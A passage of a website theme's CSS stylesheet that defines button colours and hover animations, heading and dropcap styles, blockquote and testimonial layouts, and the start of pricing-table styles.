    -ms-transition: all 0.4s ease 0s !important;
    -o-transition: all 0.4s ease 0s !important;
    transition: all 0.4s ease 0s !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-animation: scroll-right-anim ease-in-out 1s infinite;
    -khtml-animation: scroll-right-anim ease-in-out 1s infinite;
    -moz-animation: scroll-right-anim ease-in-out 1s infinite;
    -ms-animation: scroll-right-anim ease-in-out 1s infinite;
    -o-animation: scroll-right-anim ease-in-out 1s infinite;
    animation: scroll-right-anim ease-in-out 1s infinite; /* BACKGROUND GRADIENT */
}

@-webkit-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-moz-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-ms-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@-o-keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

@keyframes scroll-right-anim {
    0%, 100% {
        -webkit-transform: translateX(-8px);
        -khtml-transform: translateX(-8px);
        -moz-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
        -o-transform: translateX(-8px);
        transform: translateX(-8px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
    50% {
        -webkit-transform: translateX(0);
        -khtml-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    }
}

.button.thin.white {
    border-color: #fff;
    color: #fff;
}

.button.thin.hover-dark:hover {
    background-color: #4b4e53 !important;
    border: 2px solid #4b4e53 !important;
    color: #fff !important;
    /* Default
-----------------------------------------------------*/
}

.vc_btn3-inline.block {
    display: block !important;
}

.cms-button {
    font-size: 14px;
    display: inline-block;
    padding: 14px 18px 13px;
    background-color: #fed918;
    color: #414146;
    outline: 0 none;
    position: relative;
    line-height: 22px;
    text-transform: uppercase;
    border: none;
    text-decoration: none;
    text-align: center;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-border-radius: 0px;
    -khtml-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px; /* BACKGROUND GRADIENT */
}

.cms-button.cms-border-hover {
    border: 2px solid transparent;
}

.cms-button:hover, .cms-button:focus, .cms-button.cyan:hover, .cms-button.gray-light:hover, .cms-button.blue:hover, .cms-button.teal:hover, .cms-button.green:hover, .cms-button.lime:hover, .cms-button.deeporange:hover {
    background: #4b4e53;
    color: #fff;
    text-decoration: none;
}

.cms-button.block {
    display: block;
    /* Size
	-------------------------*//* Large size */
}

.cms-button.lg {
    font-size: 18px;
    line-height: 20px;
    padding: 20px 25px; /* Small size */
}

.cms-button.sm {
    padding: 10px 15px;
    font-size: 12px;
    line-height: 16px;
    /* Color & Hover
	-------------------------*/
}

.cms-button.gray {
    background: #535961;
    color: #fff;
}

.cms-button.gray:hover {
    background: #101010;
}

.cms-button.gray.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #535961;
    color: #535961;
}

.cms-button.gray-light {
    background: #d7d9dc;
    color: #4b4e53;
}

.cms-button.gray-light:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-button.gray-light.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #d7d9dc;
    color: #d7d9dc;
}

.cms-button.gray-light-gr {
    background: #dfdfdf;
    color: #4b4e53;
}

.cms-button.gray-light-gr:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-button.gray-light-gr.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #dfdfdf;
    color: #4b4e53;
}

.cms-button.cyan {
    background: #4cc1d3;
    color: #fff;
}

.cms-button.cyan.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #4cc1d3;
    color: #4cc1d3;
}

.cms-button.blue {
    background: #37a2d6;
    color: #fff;
}

.cms-button.blue.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #37a2d6;
    color: #37a2d6;
}

.cms-button.teal {
    background: #1bbc9b;
    color: #fff;
}

.cms-button.teal.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #1bbc9b;
    color: #1bbc9b;
}

.cms-button.green {
    background: #259b24;
    color: #fff;
}

.cms-button.green.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #259b24;
    color: #259b24;
}

.cms-button.lime {
    background: #cddc39;
    color: #fff;
}

.cms-button.lime.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #cddc39;
    color: #cddc39;
}

.cms-button.deeporange {
    background: #ff5722;
    color: #fff;
    /* Icon Animate
	-------------------------*//* From top, left */
}

.cms-button.deeporange.cms-border-hover:hover {
    background: transparent;
    border: 2px solid #ff5722;
    color: #ff5722;
}

.cms-button.from-top, .cms-button.from-left {
    overflow: hidden; /* From left */
}

.cms-button.from-top .button-text, .cms-button.from-left .button-text {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-backface-visibility: hidden;
    -khtml-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden; /* BACKGROUND GRADIENT */
    display: inline-block;
}

.cms-button.from-top .vc_btn3-icon, .cms-button.from-left .vc_btn3-icon {
    font-size: 180%;
    left: 50%;
    position: absolute;
    top: -150%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-button.from-top:hover .button-text, .cms-button.from-left:hover .button-text {
    -webkit-transform: translateY(300%);
    -khtml-transform: translateY(300%);
    -moz-transform: translateY(300%);
    -ms-transform: translateY(300%);
    -o-transform: translateY(300%);
    transform: translateY(300%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-button.from-top:hover .vc_btn3-icon, .cms-button.from-left:hover .vc_btn3-icon {
    top: 50%;
}

.cms-button.from-left { /* Right In & Out */
}

.cms-button.from-left .vc_btn3-icon {
    font-size: 180%;
    left: -250%;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-button.from-left:hover .button-text {
    -webkit-transform: translateX(300%);
    -khtml-transform: translateX(300%);
    -moz-transform: translateX(300%);
    -ms-transform: translateX(300%);
    -o-transform: translateX(300%);
    transform: translateX(300%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-button.from-left:hover .vc_btn3-icon {
    left: 50%;
}

.cms-button.right-in, .cms-button.right-out, .cms-button.fade-in, .cms-button.fade-out {
    padding-left: 40px;
    padding-right: 40px;
    overflow: hidden;
}

.cms-button.right-in .vc_btn3-icon, .cms-button.right-out .vc_btn3-icon, .cms-button.fade-in .vc_btn3-icon, .cms-button.fade-out .vc_btn3-icon {
    font-size: 125%;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transition: left 0.3s ease 0s;
    -khtml-transition: left 0.3s ease 0s;
    -moz-transition: left 0.3s ease 0s;
    -ms-transition: left 0.3s ease 0s;
    -o-transition: left 0.3s ease 0s;
    transition: left 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    left: 130%;
}

.cms-button.right-in:hover .vc_btn3-icon, .cms-button.right-out:hover .vc_btn3-icon, .cms-button.fade-in:hover .vc_btn3-icon, .cms-button.fade-out:hover .vc_btn3-icon {
    left: 76%;
}

.cms-button.right-out { /* Fade In & Out */
}

.cms-button.right-out .vc_btn3-icon {
    left: 76%;
}

.cms-button.right-out:hover .vc_btn3-icon {
    left: 130%;
}

.cms-button.fade-in .vc_btn3-icon {
    left: 70%;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-button.fade-in:hover .vc_btn3-icon {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    left: 76%;
}

.cms-button.fade-out { /* Hide and Left in */
}

.cms-button.fade-out .vc_btn3-icon {
    left: 76%;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-button.fade-out:hover .vc_btn3-icon {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    left: 70%;
}

.cms-button.hide-left-in {
    text-align: left;
    position: relative;
    padding-right: 64px;
    font-size: 18px;
    padding: 20px;
    /* Button Border
	-------------------------*/
}

.cms-button.hide-left-in:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    background: #fed918;
    height: 100%;
    width: 62px;
}

.cms-button.hide-left-in i {
    position: absolute;
    right: 0px;
    top: 0;
    font-size: 20px;
    z-index: 1;
    height: 100%;
    width: 62px;
    display: block;
    text-align: center;
    line-height: 62px;
}

.cms-button.hide-left-in:hover {
    background: #fed918;
    color: #4b4e53;
}

.cms-button.hide-left-in:hover:after, .cms-button.hide-left-in:hover i {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent !important;
    color: #4b4e53;
}

.cms-button.hide-left-in.rev-button.md {
    padding: 14px 64px 13px 18px;
    font-size: 14px;
}

.cms-button.hide-left-in.rev-button.md:before {
    content: '';
    background-color: #fed918;
    background-image: url(../images/arrow-rm.png);
    background-position: center;
    background-repeat: no-repeat;
    position: absolute;
    top: 50%;
    right: 17px;
    display: block;
    margin-top: -6px;
    z-index: 2;
    width: 13px;
    height: 13px;
}

.cms-button.hide-left-in.rev-button.md:after {
    width: 50px;
}

.cms-button.hide-left-in.rev-button.md:hover:before, .cms-button.hide-left-in.rev-button.md:hover:after {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
}

.cms-button.hide-left-in.rev-button.bg-arrow.gray-light-gr {
    padding: 14px 70px 13px 18px !important;
    background-color: #dfdfdf !important;
    color: #414146 !important;
    line-height: 22px !important;
}

.cms-button.hide-left-in.rev-button.bg-arrow.gray-light-gr:hover {
    background-color: #fed918 !important;
    color: #414146;
}

.cms-button.cms-border {
    background: transparent;
    border: 2px solid #fed918;
    color: #fed918;
    line-height: 18px;
    /* Button Thin
	-------------------------*/
}

.cms-button.cms-border:hover {
    background: #fed918;
    color: #4b4e53;
}

.cms-button.cms-border.gray {
    border-color: #535961;
    color: #535961;
}

.cms-button.cms-border.gray:hover {
    background: #535961;
    color: #fff;
}

.cms-button.cms-border.gray-light {
    border-color: #d7d9dc;
    color: #d7d9dc;
}

.cms-button.cms-border.gray-light:hover {
    background: #d7d9dc;
    color: #fff;
}

.cms-button.cms-border.gray-light-gr {
    border-color: #dfdfdf;
    color: #4b4e53;
}

.cms-button.cms-border.gray-light-gr:hover {
    background: #fed918;
    color: #414146;
    border-color: #fed918;
}

.cms-button.cms-border.cyan {
    border-color: #4cc1d3;
    color: #4cc1d3;
}

.cms-button.cms-border.cyan:hover {
    background: #4cc1d3;
    color: #fff;
}

.cms-button.cms-border.blue {
    border-color: #37a2d6;
    color: #37a2d6;
}

.cms-button.cms-border.blue:hover {
    background: #37a2d6;
    color: #fff;
}

.cms-button.cms-border.teal {
    border-color: #1bbc9b;
    color: #1bbc9b;
}

.cms-button.cms-border.teal:hover {
    background: #1bbc9b;
    color: #fff;
}

.cms-button.cms-border.green {
    border-color: #259b24;
    color: #259b24;
}

.cms-button.cms-border.green:hover {
    background: #259b24;
    color: #fff;
}

.cms-button.cms-border.lime {
    border-color: #cddc39;
    color: #cddc39;
}

.cms-button.cms-border.lime:hover {
    background: #cddc39;
    color: #fff;
}

.cms-button.cms-border.deeporange {
    border-color: #ff5722;
    color: #ff5722;
}

.cms-button.cms-border.deeporange:hover {
    background: #ff5722;
    color: #fff;
}

.cms-button.cms-border.white {
    border-color: #fff;
    color: #fff;
}

.cms-button.cms-border.white:hover {
    background: #535961;
    color: #fff;
    border-color: #535961;
}

.cms-button.thin {
    padding: 13px 17px !important; /* Set special hover */
}

.cms-button.set-primary-bg-hover:hover {
    background: #fed918 !important;
    border-color: #fed918 !important;
    color: #414146 !important;
}

.cms-button.set-dark-bg-hover:hover {
    background-color: #4b4e53 !important;
    border-color: #4b4e53 !important;
    color: #fff !important;
}

.a-blue {
    color: #37a2d6;
}

.a-blue:hover {
    color: #4b4e53;
}

.cms-button-wrap.dark-hover {
    /*------------------------------
	6.2 VC Custom Heading
------------------------------*/
}

.cms-button-wrap.dark-hover .cms-button:hover {
    background-color: #4b4e53 !important;
    border: 2px solid #4b4e53 !important;
    color: #fff !important;
}

.cms-button-wrap.dark-hover.cms-grey-light .cms-button {
    border: 2px solid #c5c2c2;
    color: #7a7b80;
}

.cms-custom-heading {
    /* Heading line
	------------------------------*/
    position: relative;
    /*------------------------------
	6.3 Dropcaps
------------------------------*/
}

.cms-custom-heading .cms-heading-inner {
    color: #414146;
}

.cms-custom-heading.heading-line {
    /* Heading underline
	------------------------------*/
}

.cms-custom-heading.heading-line:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 0;
    border-top: 2px solid #eee;
    left: auto;
    top: 58%;
    right: 0;
}

.cms-custom-heading.heading-line.cms-h2:before {
    top: 59%;
}

.cms-custom-heading.heading-line.cms-h3:before {
    top: 61%;
}

.cms-custom-heading.heading-line.cms-h4:before, .cms-custom-heading.heading-line.cms-h5:before, .cms-custom-heading.heading-line.cms-h6:before {
    top: 55%;
}

.cms-custom-heading.heading-line .cms-heading-inner {
    position: relative;
    display: inline-block;
    padding-right: 15px;
    background: #fff;
}

.cms-custom-heading.heading-underline {
    /* Heading with background
	------------------------------*/
}

.cms-custom-heading.heading-underline .cms-heading-inner {
    border-bottom: 2px solid #eee;
    padding-bottom: 24px;
    display: block;
}

.cms-custom-heading.heading-underline.cms-h3 .cms-heading-inner {
    padding-bottom: 20px;
}

.cms-custom-heading.heading-with-bg {
    display: inline-block;
    /* Heading with background and line
	------------------------------*/
}

.cms-custom-heading.heading-with-bg .cms-heading-inner {
    background: #fed918;
    line-height: 1;
    padding: 24px;
    margin-top: 0;
}

.cms-custom-heading.heading-with-bg-overlay {
    display: inline-block;
}

.cms-custom-heading.heading-with-bg-overlay .cms-heading-inner {
    background: #fed918;
    line-height: 1;
    padding: 24px;
    margin: 0 !important;
}

.cms-custom-heading.heading-with-bg-overlay .cms-heading-inner:before {
    background: rgba(254, 217, 24, 0.5);
    content: "";
    height: 100%;
    left: -500%;
    position: absolute;
    top: 0;
    width: 500%;
    z-index: 3;
}

.cms-custom-heading.heading-with-bg-overlay .cms-heading-inner:after {
    background: #fff;
    content: "";
    height: 100%;
    left: -300%;
    position: absolute;
    top: 0;
    width: 300%;
    z-index: 1;
}

.cms-custom-heading.heading-with-bg-overlay.has-line .cms-heading-inner span:before {
    background: #dfdfdf;
    content: "";
    display: block;
    height: 4px;
    left: 0;
    position: absolute;
    top: 32px;
    width: 3000%;
    z-index: -1;
}

.cms-dropcap {
    margin-bottom: 30px !important;
    /*------------------------------
	6.4 Testimonials
------------------------------*/
}

.cms-dropcap .cms-first-letter {
    display: inline-block;
    float: left;
    font-size: 60px;
    font-weight: 300;
    line-height: 60px;
    margin: 0 15px 0 0;
    text-align: center;
    padding: 0;
}

.cms-dropcap.box.square .cms-first-letter {
    display: inline-block;
    float: left;
    font-size: 50px;
    font-weight: 400;
    line-height: 75px;
    margin: 6px 15px 0 0;
    padding-bottom: 2px;
    text-align: center;
    width: 56px;
}

.cms-dropcap.box.circle .cms-first-letter {
    display: inline-block;
    float: left;
    font-size: 40px;
    height: 75px;
    line-height: 70px;
    text-align: center;
    width: 75px;
    border-radius: 50%;
    padding-left: 1px;
    background-attachment: scroll;
    background-color: #8f8f8f;
    background-image: none;
    background-repeat: repeat;
    background-position: 0 0;
    margin: 8px 15px 0 0;
    font-weight: 400;
}

blockquote {
    border-left: 5px solid #eee;
    margin: 0 0 20px;
    padding: 10px 20px;
}

blockquote cite {
    font-style: normal;
    margin-bottom: 20px;
    font-size: 13px;
    font-weight: 400;
}

blockquote, blockquote p {
    font-style: italic;
    font-size: 17.5px;
    line-height: 22px;
}

blockquote.cms-quote-custom {
    background-color: #f8f8f8;
    margin: 0 0 10px 38px;
    padding: 25px 20px 18px;
    position: relative;
}

blockquote.cms-quote-custom:before {
    background-color: #fed918;
    background-image: url("../images/quote2.png");
    background-position: center center;
    background-repeat: no-repeat;
    content: "";
    display: block;
    height: 100%;
    left: -38px;
    position: absolute;
    top: 0;
    width: 38px;
    z-index: 99;
}

blockquote.cms-quote-custom, blockquote.cms-quote-custom p {
    color: #777;
    font-size: 16px;
    font-style: italic;
    line-height: 24px;
    /* Testimonials Grid layout 1
-----------------------------------------------------*/
}

.cms-grid-testimonials-layout1 {
    /* Testimonials Grid layout 2
-----------------------------------------------------*/
}

.cms-grid-testimonials-layout1 .cms-testimonials-wrap {
    display: block;
    overflow: hidden;
    background-color: rgba(254, 217, 24, 0.5);
    position: relative;
}

.cms-grid-testimonials-layout1 .cms-icon-container-bg {
    width: 85px;
    float: left;
}

.cms-grid-testimonials-layout1 .cms-icon-container {
    background-color: #fed918;
    width: 85px;
    height: 85px;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    text-align: center;
    padding: 19px;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-grid-testimonials-layout1 .cms-icon-container span {
    padding: 0;
    margin: 0;
    font-size: 26px;
    color: #414146;
    border: 2px solid #414146;
    border-radius: 50%;
    font-weight: 100;
    height: 46px;
    width: 46px;
    line-height: 42px;
    display: block;
}

.cms-grid-testimonials-layout1 .cms-main-container-bg {
    background-color: #dfdfdf;
    overflow: hidden;
}

.cms-grid-testimonials-layout1 .cms-main-container-bg {
    margin-left: 85px;
}

.cms-grid-testimonials-layout1 .cms-lines:before {
    content: "";
    display: block;
    width: 300%;
    height: 40px;
    background: #dfdfdf;
    position: absolute;
    top: 0;
    left: -300%;
    filter: alpha(opacity=50);
    height: 190px;
}

.cms-grid-testimonials-layout1 .cms-text-container {
    position: relative;
    min-height: 190px;
    padding-top: 70px;
    padding-left: 40px;
    padding-right: 240px;
    font-size: 14px;
    line-height: 22px;
}

.cms-grid-testimonials-layout1 .cms-img-container {
    width: 200px;
    height: 190px;
    position: absolute;
    right: 0;
    top: 0;
}

.cms-grid-testimonials-layout1 .cms-img-container img {
    width: 200px;
    height: 190px;
}

.cms-grid-testimonials-layout1 .quote-author {
    position: relative;
    left: 15px;
    margin-top: 20px;
}

.cms-grid-testimonials-layout1 .quote-author-description {
    display: block;
    font-size: 12px;
}

.cms-grid-testimonials-layout1 .author-testimonial {
    display: inline;
    margin-top: 7px;
    font-size: 16px;
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.cms-carousel-testimonial-layout1, .cms-grid-testimonials-layout2 {
    /* Testimonials Grid layout 3
-----------------------------------------------------*/
}

.cms-carousel-testimonial-layout1 .cms-text-container, .cms-grid-testimonials-layout2 .cms-text-container {
    background: #eee;
    padding: 30px 30px 75px;
}

.cms-carousel-testimonial-layout1 .cms-text-container p:last-child, .cms-grid-testimonials-layout2 .cms-text-container p:last-child {
    margin-bottom: 0;
}

.cms-carousel-testimonial-layout1 .cms-small-author-container, .cms-grid-testimonials-layout2 .cms-small-author-container {
    margin-top: -55px;
}

.cms-carousel-testimonial-layout1 .cms-small-author-container .author-testimonial, .cms-grid-testimonials-layout2 .cms-small-author-container .author-testimonial {
    font-size: 14px;
    line-height: 22px;
    color: #4b4e53;
    text-transform: uppercase;
    display: block;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.cms-carousel-testimonial-layout1 .cms-small-author-container .quote-author-description, .cms-grid-testimonials-layout2 .cms-small-author-container .quote-author-description {
    display: block;
}

.cms-carousel-testimonial-layout1 .cms-img-container, .cms-grid-testimonials-layout2 .cms-img-container {
    float: left;
    margin-right: 15px;
    width: 100px;
}

.cms-carousel-testimonial-layout1 .cms-img-container img, .cms-grid-testimonials-layout2 .cms-img-container img {
    width: 100px;
    height: 100px;
}

.cms-grid-testimonials-layout3 {
    /* Testimonials carousel layout 1
-----------------------------------------------------*/
}

.cms-grid-testimonials-layout3 .custom-blockquote {
    background-color: #f8f8f8;
    margin: 0 0 10px 38px;
    padding: 25px 20px 18px;
    position: relative;
}

.cms-grid-testimonials-layout3 .custom-blockquote p {
    color: #777;
    font-size: 16px;
    font-style: italic;
    line-height: 24px;
}

.cms-grid-testimonials-layout3 .custom-blockquote:before {
    content: '';
    background-color: #fed918;
    background-image: url("../images/quote2.png");
    background-position: center center;
    background-repeat: no-repeat;
    content: "";
    display: block;
    height: 100%;
    left: -38px;
    position: absolute;
    top: 0;
    width: 38px;
    z-index: 99;
}

.cms-grid-testimonials-layout3 .custom-blockquote footer {
    font-style: italic;
    font-size: 75%;
}

.cms-carousel-testimonial-layout1.owl-carousel:hover .owl-prev, .cms-carousel-testimonial-layout1.owl-carousel:hover .owl-next {
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-carousel-testimonial-layout1 .cms-carousel-item {
    margin: 0 0px 30px;
}

.cms-carousel-testimonial-layout1 .owl-nav {
    display: block;
    text-align: center;
    padding: 10px 0;
}

.cms-carousel-testimonial-layout1 .owl-nav.disabled {
    display: none;
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev, .cms-carousel-testimonial-layout1 .owl-nav .owl-next {
    display: inline-block;
    text-align: center;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    cursor: pointer;
    background: #869791;
    color: #fff;
    margin: 5px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev i, .cms-carousel-testimonial-layout1 .owl-nav .owl-next i {
    color: #fff;
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev:hover, .cms-carousel-testimonial-layout1 .owl-nav .owl-next:hover {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-carousel-testimonial-layout1 .owl-nav .owl-prev:hover i, .cms-carousel-testimonial-layout1 .owl-nav .owl-next:hover i {
    color: #fff;
}

.cms-author-cont {
    padding-top: 70px;
    padding-bottom: 20px;
    position: relative;
    border-bottom: 1px solid #e6e6e6;
}

.cms-author-img {
    display: block;
    position: absolute;
    bottom: 0px;
    right: 0px;
    width: 128px;
}

.testimonial-2 {
    padding: 10px 20px;
    margin: 15px 0 15px 10px;
    border-left: none;
    /*------------------------------
	6.5 Pricing
------------------------------*//* Pricing style 1
-----------------------------------------------------*/
}

.testimonial-2 p {
    margin-bottom: 24px;
    color: #4b4e53;
    font-size: 21px;
    line-height: 32px;
    font-weight: 300 !important;
    font-style: normal;
}

.testimonial-2:before {
    content: '"';
    position: absolute;
    top: 0;
    left: 0;
    font-size: 60px;
    line-height: 40px;
    color: #dcdddd;
}

.cms-grid-item-pricing {
    margin-bottom: 30px;
}

.cms-grid-item-pricing .cms-pricing-title {
    margin: 0;
    padding: 40px 20px;
    border: 2px solid #4b4e53;
    border-bottom: none;
    text-align: center;
    text-transform: uppercase;
}

.cms-grid-item-pricing .cms-pricing-title.pr-feature {
    border-color: #fed918;
}

.cms-grid-item-pricing .price-heading {
    background-color: #535961;
    padding: 20px 20px 15px;
    position: relative;
    text-align: center;
}

.cms-grid-item-pricing .price-heading span {
    display: inline-block;
    color: #fff;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    line-height: 22px;
    font-weight: 300;
}

.cms-grid-item-pricing .price-heading .currency {
    font-size: 30px;
}

.cms-grid-item-pricing .price-heading .price {
    font-size: 60px;
    line-height: 50px;
}

.cms-grid-item-pricing .price-heading .cents-cont {
    font-size: 20px;
    width: 5px;
}

.cms-grid-item-pricing .price-heading .cents-cont .cents {
    font-size: 30px;
    position: absolute;
